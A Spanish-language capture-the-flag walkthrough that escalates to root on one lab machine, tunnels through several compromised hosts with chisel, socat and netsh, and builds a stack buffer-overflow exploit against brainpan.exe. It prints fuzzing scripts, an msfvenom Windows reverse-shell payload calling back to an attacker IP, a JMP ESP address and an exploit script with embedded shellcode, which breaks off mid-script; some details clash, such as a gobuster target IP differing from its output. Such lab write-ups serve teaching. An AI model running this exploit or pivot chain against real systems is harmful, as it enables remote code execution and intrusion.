Listando interfaces de red nos damos cuenta que la máquina tiene 2 interfaces, una en el segmento 172.18.0.0/24, que ya sabíamos de antes, y el nuevo segmento 10.15.12.0/24, antes de saltar a la última máquina, tendremos que escalar privilegios en la máquina
Si listamos privilegios a nivel de sudoers, nos damos cuenta que podemos ejecutar cualquier comando como el usuario root, ejecutaremos el comando sudo su para escalar privilegios, la flag está en el directorio personal del usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
guest@porteus:~$ sudo -l
User guest may run the following commands on porteus:
    (ALL) ALL
    (root) NOPASSWD: /usr/lib64/xfce4/session/xfsm-shutdown-helper
    (trinity) NOPASSWD: /bin/cp
guest@porteus:~$ sudo su

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

Password:
root@porteus:/home/guest# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root@porteus:/home/guest# cd
root@porteus:~# ls
Desktop/  Documents/  Downloads/  Music/  Pictures/  Public/  Videos/  flag.txt
root@porteus:~# cat flag.txt
   _,-.
,-'  _|                  EVER REWIND OVER AND OVER AGAIN THROUGH THE
|_,-O__`-._              INITIAL AGENT SMITH/NEO INTERROGATION SCENE
|`-._\`.__ `_.           IN THE MATRIX AND BEAT OFF
|`-._`-.\,-'_|  _,-'.
     `-.|.-' | |`.-'|_     WHAT
        |      |_|,-'_`.
              |-._,-'  |     NO, ME NEITHER
         jrei | |    _,'
              '-|_,-'          IT'S JUST A HYPOTHETICAL QUESTION

root@porteus:~#
Brainpan
Reconocimiento
Técnicas vistas (Brainpan):
- EXTRA: Creation of bash script to discover computers on the internal network
- Web Enumeration - BurpSuite Intruder Attack (Due to certain timeout problems using multiple proxies)
- EXE Binary Analysis - Immunity Debugger [Buffer Overflow x32 Stack Based]
- EXTRA: Playing with netsh to control connection flow in Windows
- EXTRA: Reverse shell going through 4 machines using 4 SOCKS proxies
Iniciaremos con el reconocimiento de la máquina Brainpan. Antes que todo, necesitaremos saber su IPv4, para eso, crearemos un pequeño script en bash para escanear todo el nuevo segmento de red que acabamos de descubrir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

function ctrl_c(){
    echo -e "\n\n[!] Saliendo...\n"
    tput cnorm; exit 1
}

# Ctrl+C
trap ctrl_c INT

tput civis
for i in $(seq 1 254); do
    timeout 1 bash -c "ping -c 1 10.15.12.$i" &>/dev/null && echo "[+] HOST - 10.15.12.$i - ACTIVO" &
done; wait
tput cnorm
Ejecutamos el script y encontramos la IP 10.15.12.129, esa es la IPv4 de la máquina Brainpan, subiremos el chisel a la máquina, y crearemos otros túneles para conectarlo a nuestro servidor central
1
2
3
4
5
6
7
8
9
10
11
12

# Matrix
root@porteus:/tmp# ./chisel client 172.18.0.130:8787 R:5522:socks

# Dumbledore
C:\Windows\system32>netsh interface portproxy add v4tov4 listenport=8787 listenaddress=0.0.0.0 connectport=8788 connectaddress=192.168.100.129

# Nagini
root@Nagini:/tmp# ./socat TCP-LISTEN:8788,fork TCP:10.10.0.134:8789

# Aragog
root@Aragog:/tmp# ./socat TCP-LISTEN:8789,fork TCP:192.168.1.148:1234
Ahora que tenemos conectividad directa con la máquina Brainpan, aplicaremos un reconocimiento de puertos con nmap, usaremos un secuenciador para acelerar el proceso de escaneo
1
2
3
❯ seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} -open -T5 -v -n 10.15.12.129 2>&1 | grep "tcp open"
9999/tcp open  abyss
10000/tcp open  snet-sensor-mgmt
En el puerto 10000 corre un servidor HTTP, aplicaremos un escaneo web con la herramienta whatweb, sobre el puerto 10000 y pasando por el túnel con proxychains
1
2
❯ proxychains -q whatweb http://10.15.12.129:10000
http://10.15.12.129:10000 [200 OK] Country[RESERVED][ZZ], HTTPServer[SimpleHTTP/0.6 Python/2.7.3], IP[10.15.12.129], Python[2.7.3]
Para acceder al servidor HTTP tendremos que añadir el nuevo túnel proxy en la extensión FoxyProxy, ya podemos acceder directamente al servidor HTTP

Si aplicamos fuzzing con gobuster encontraremos la ruta /bin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.149 -t 200 --proxy socks5://127.0.0.1:5522
===============================================================
[+] Url:                     http://10.15.12.129:10000
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] Proxy:                   socks5://127.0.0.1:5522
[+] User Agent:              gobuster/3.4
[+] Extensions:              txt,php,html
[+] Timeout:                 10s
===============================================================
/bin                 (Status: 301) [Size: 313] [--> http://192.168.1.149/blog/]
===============================================================
2023/02/28 18:19:42 Finished
===============================================================
Accedemos a la ruta /bin, encontramos el binario brainpan.exe

Parece ser que el binario que nos acabamos de descargar es el mismo que corre en el puerto 9999 de la máquina
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ proxychains -q nc 10.15.12.129 9999
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|

[________________________ WELCOME TO BRAINPAN _________________________]
                          ENTER THE PASSWORD

                          >>
Buffer Overflow
Ahora nos descargaremos el binario para aplicar debugging, podéis trabajar con una máquina Windows 7 32 bits, yo utilizaré mi propia máquina Windows 11 para debuggear el binario, instalaremos el Immunity Debugger para aplicar debugging más facilmente
Para comenzar, crearemos un script en python para fuzzear el punto donde se acontece el buffer overflow, el script quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/usr/bin/python3
from pwn import log, socket, time

buffer = [b"A"]
counter = 100

bar = log.progress("")

while len(buffer) < 32:
    buffer.append(b"A" * counter)
    counter = counter + 100

for strings in buffer:
    try:
        time.sleep(1)
        bar.status(f"Enviando: {len(strings)} bytes")

        shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        connect = shell.connect(("192.168.1.92", 9999))

        shell.send(strings + b"\r\n")

        data = shell.recv(1024)
        shell.close()

    except:
        bar.success(f"El programa se detuvo al enviar: {len(strings)} bytes")
        exit()
Al ejecutar el script ejecutando el .exe podemos ver que se detiene al enviar 600 bytes
1
2
❯ python3 fuzzer.py
[+] El programa se detuvo al enviar: 600 bytes
Ahora utilizando la herramienta msf_pattern_create crearemos un patrón de 600 bytes
1
2
❯ msf-pattern_create -l 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/python3
from pwn import log, socket

pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9"

log.info("Enviando pattern")

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = shell.connect(("192.168.1.92", 9999))

shell.send(pattern)

data = shell.recv(1024)
shell.close()
Ahora lo que nos tenemos que fijar es en el valor del EIP, así que usaremos la herramienta Immunity Debugger, así que abriremos el .exe y lo correremos

Si nos fijamos en el valor del EIP nos fijamos que vale 35724134, así que meteremos el valor en la herramienta msf-pattern_offset para calcular el offset
1
2
❯ msf-pattern_offset -q 35724134
[*] Exact match at offset 524
Ahora crearemos un script que envie 524 A’s y 4 B’s, para ver si estamos en lo correcto en tanto al offset del EIP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/python3
from pwn import log, socket

offset = 524
junk = b"A" * offset

log.info("Enviando data")

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = shell.connect(("192.168.1.92", 9999))

shell.send(junk + b"B" * 4)

data = shell.recv(1024)
shell.close()
Ejecutamos el script y podemos ver que el valor del EIP equivale a 42424242, que son 4 B en valor hexadecimal

En este punto procederemos a generar nuestro shellcode con msfvenom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.84 LPORT=443 EXITFUNC=thread -a x86 -b "\x00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xb8\x92\x5d\x71\xc8\xda\xcb\xd9\x74\x24\xf4"
shellcode += b"\x5b\x31\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e"
shellcode += b"\x03\xd1\x53\x93\x3d\x29\x83\xd1\xbe\xd1\x54"
shellcode += b"\xb6\x37\x34\x65\xf6\x2c\x3d\xd6\xc6\x27\x13"
shellcode += b"\xdb\xad\x6a\x87\x68\xc3\xa2\xa8\xd9\x6e\x95"
shellcode += b"\x87\xda\xc3\xe5\x86\x58\x1e\x3a\x68\x60\xd1"
shellcode += b"\x4f\x69\xa5\x0c\xbd\x3b\x7e\x5a\x10\xab\x0b"
shellcode += b"\x16\xa9\x40\x47\xb6\xa9\xb5\x10\xb9\x98\x68"
shellcode += b"\x2a\xe0\x3a\x8b\xff\x98\x72\x93\x1c\xa4\xcd"
shellcode += b"\x28\xd6\x52\xcc\xf8\x26\x9a\x63\xc5\x86\x69"
shellcode += b"\x7d\x02\x20\x92\x08\x7a\x52\x2f\x0b\xb9\x28"
shellcode += b"\xeb\x9e\x59\x8a\x78\x38\x85\x2a\xac\xdf\x4e"
shellcode += b"\x20\x19\xab\x08\x25\x9c\x78\x23\x51\x15\x7f"
shellcode += b"\xe3\xd3\x6d\xa4\x27\xbf\x36\xc5\x7e\x65\x98"
shellcode += b"\xfa\x60\xc6\x45\x5f\xeb\xeb\x92\xd2\xb6\x63"
shellcode += b"\x56\xdf\x48\x74\xf0\x68\x3b\x46\x5f\xc3\xd3"
shellcode += b"\xea\x28\xcd\x24\x0c\x03\xa9\xba\xf3\xac\xca"
shellcode += b"\x93\x37\xf8\x9a\x8b\x9e\x81\x70\x4b\x1e\x54"
shellcode += b"\xd6\x1b\xb0\x07\x97\xcb\x70\xf8\x7f\x01\x7f"
shellcode += b"\x27\x9f\x2a\x55\x40\x0a\xd1\x3e\xaf\x63\xd8"
shellcode += b"\xea\x47\x76\xda\x13\x23\xff\x3c\x79\x43\x56"
shellcode += b"\x97\x16\xfa\xf3\x63\x86\x03\x2e\x0e\x88\x88"
shellcode += b"\xdd\xef\x47\x79\xab\xe3\x30\x89\xe6\x59\x96"
shellcode += b"\x96\xdc\xf5\x74\x04\xbb\x05\xf2\x35\x14\x52"
shellcode += b"\x53\x8b\x6d\x36\x49\xb2\xc7\x24\x90\x22\x2f"
shellcode += b"\xec\x4f\x97\xae\xed\x02\xa3\x94\xfd\xda\x2c"
shellcode += b"\x91\xa9\xb2\x7a\x4f\x07\x75\xd5\x21\xf1\x2f"
shellcode += b"\x8a\xeb\x95\xb6\xe0\x2b\xe3\xb6\x2c\xda\x0b"
shellcode += b"\x06\x99\x9b\x34\xa7\x4d\x2c\x4d\xd5\xed\xd3"
shellcode += b"\x84\x5d\x0d\x36\x0c\xa8\xa6\xef\xc5\x11\xab"
shellcode += b"\x0f\x30\x55\xd2\x93\xb0\x26\x21\x8b\xb1\x23"
shellcode += b"\x6d\x0b\x2a\x5e\xfe\xfe\x4c\xcd\xff\x2a"
Ahora, como el primer Buffer Overflow del laboratorio, tendremos que cualcular el JMP al ESP, recordemos que la instrucción es FF E4, así que con la herramienta mona buscaremos los bytes “\xFF\xE4”, usaremos el siguiente comando !mona find -s "\xFF\xE4" -m brainpan.exe, y el mona nos releva la dirección 0x311712f3, le daremos el último toque a nuestro script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#!/usr/bin/python3
from pwn import log, socket

offset = 524
junk = b"A" * offset
jmpesp = b"\xf3\x12\x17\x31"
nops = b"\x90" * 16

shellcode =  b""
shellcode += b"\xda\xd3\xba\x0d\xc5\xfc\x6d\xd9\x74\x24\xf4"
shellcode += b"\x5e\x29\xc9\xb1\x52\x31\x56\x17\x83\xc6\x04"
shellcode += b"\x03\x5b\xd6\x1e\x98\x9f\x30\x5c\x63\x5f\xc1"
shellcode += b"\x01\xed\xba\xf0\x01\x89\xcf\xa3\xb1\xd9\x9d"
shellcode += b"\x4f\x39\x8f\x35\xdb\x4f\x18\x3a\x6c\xe5\x7e"
shellcode += b"\x75\x6d\x56\x42\x14\xed\xa5\x97\xf6\xcc\x65"
shellcode += b"\xea\xf7\x09\x9b\x07\xa5\xc2\xd7\xba\x59\x66"
shellcode += b"\xad\x06\xd2\x34\x23\x0f\x07\x8c\x42\x3e\x96"
shellcode += b"\x86\x1c\xe0\x19\x4a\x15\xa9\x01\x8f\x10\x63"
shellcode += b"\xba\x7b\xee\x72\x6a\xb2\x0f\xd8\x53\x7a\xe2"
shellcode += b"\x20\x94\xbd\x1d\x57\xec\xbd\xa0\x60\x2b\xbf"
shellcode += b"\x7e\xe4\xaf\x67\xf4\x5e\x0b\x99\xd9\x39\xd8"
shellcode += b"\x95\x96\x4e\x86\xb9\x29\x82\xbd\xc6\xa2\x25"
shellcode += b"\x11\x4f\xf0\x01\xb5\x0b\xa2\x28\xec\xf1\x05"
shellcode += b"\x54\xee\x59\xf9\xf0\x65\x77\xee\x88\x24\x10"
shellcode += b"\xc3\xa0\xd6\xe0\x4b\xb2\xa5\xd2\xd4\x68\x21"
shellcode += b"\x5f\x9c\xb6\xb6\xa0\xb7\x0f\x28\x5f\x38\x70"
shellcode += b"\x61\xa4\x6c\x20\x19\x0d\x0d\xab\xd9\xb2\xd8"
shellcode += b"\x7c\x89\x1c\xb3\x3c\x79\xdd\x63\xd5\x93\xd2"
shellcode += b"\x5c\xc5\x9c\x38\xf5\x6c\x67\xab\x3a\xd8\xa6"
shellcode += b"\xab\xd3\x1b\x28\xad\x98\x95\xce\xc7\xce\xf3"
shellcode += b"\x59\x70\x76\x5e\x11\xe1\x77\x74\x5c\x21\xf3"
shellcode += b"\x7b\xa1\xec\xf4\xf6\xb1\x99\xf4\x4c\xeb\x0c"
shellcode += b"\x0a\x7b\x83\xd3\x99\xe0\x53\x9d\x81\xbe\x04"
shellcode += b"\xca\x74\xb7\xc0\xe6\x2f\x61\xf6\xfa\xb6\x4a"
shellcode += b"\xb2\x20\x0b\x54\x3b\xa4\x37\x72\x2b\x70\xb7"
shellcode += b"\x3e\x1f\x2c\xee\xe8\xc9\x8a\x58\x5b\xa3\x44"
